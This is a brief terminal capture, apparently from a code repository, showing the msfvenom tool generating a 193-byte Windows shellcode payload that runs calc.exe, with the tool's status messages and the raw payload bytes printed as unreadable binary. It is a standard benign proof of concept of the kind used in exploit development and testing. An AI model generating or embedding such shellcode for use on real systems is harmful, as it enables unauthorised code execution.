 base ~ (11.557s)
msfvenom -p windows/exec CMD=calc.exe -f raw >calc.bin && cat calc.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
�`�dP0R
Rr(J&1<a|, ���WRJ<Lx��Y ӋI�I4����};}$u�X$�
KXӋЉD$$[[aYZQ�_Z�jPh1o��h�|
�GrojS�alc.exe%